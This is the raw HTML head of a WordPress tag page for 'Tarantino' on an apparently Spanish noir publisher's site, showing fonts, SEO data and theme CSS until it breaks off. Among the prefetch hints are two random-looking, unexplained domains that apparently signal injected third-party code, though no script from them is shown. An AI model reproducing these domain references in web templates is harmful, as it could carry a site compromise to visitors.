

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://realnoirediciones.com/tag/tarantino/
body_size: 29233
content:
<!DOCTYPE html>
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://realnoirediciones.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<title>Tarantino - Real Noir</title>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><style id="et-divi-open-sans-inline-css">/* Original: https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1x4uaVc.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1x4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1x4uaVI.woff2) format('woff2');}</style>
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://realnoirediciones.com/tag/tarantino/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/realnoirediciones.com\/tag\/tarantino\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/realnoirediciones.com#listItem","position":1,"name":"Inicio","item":"https:\/\/realnoirediciones.com","nextItem":{"@type":"ListItem","@id":"https:\/\/realnoirediciones.com\/tag\/tarantino\/#listItem","name":"Tarantino"}},{"@type":"ListItem","@id":"https:\/\/realnoirediciones.com\/tag\/tarantino\/#listItem","position":2,"name":"Tarantino","previousItem":{"@type":"ListItem","@id":"https:\/\/realnoirediciones.com#listItem","name":"Inicio"}}]},{"@type":"CollectionPage","@id":"https:\/\/realnoirediciones.com\/tag\/tarantino\/#collectionpage","url":"https:\/\/realnoirediciones.com\/tag\/tarantino\/","name":"Tarantino - Real Noir","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/realnoirediciones.com\/#website"},"breadcrumb":{"@id":"https:\/\/realnoirediciones.com\/tag\/tarantino\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/realnoirediciones.com\/#organization","name":"Real Noir","description":"Un mundo de novela negra","url":"https:\/\/realnoirediciones.com\/"},{"@type":"WebSite","@id":"https:\/\/realnoirediciones.com\/#website","url":"https:\/\/realnoirediciones.com\/","name":"Real Noir","description":"Un mundo de novela negra","inLanguage":"es-ES","publisher":{"@id":"https:\/\/realnoirediciones.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script><link rel='dns-prefetch' href='//asdaotasktjastmnt.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Real Noir &raquo; Feed" href="https://realnoirediciones.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Real Noir &raquo; Feed de los comentarios" href="https://realnoirediciones.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Real Noir &raquo; Etiqueta Tarantino del feed" href="https://realnoirediciones.com/tag/tarantino/feed/" />
<meta content="Divi v.4.27.5" name="generator"/><style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://realnoirediciones.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='front-estilos-css' href='https://realnoirediciones.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://realnoirediciones.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://realnoirediciones.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://realnoirediciones.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://realnoirediciones.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://realnoirediciones.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.2' type='text/css' media='all' />
<style id='divi-style-inline-inline-css' type='text/css'>
/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.27.5
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php 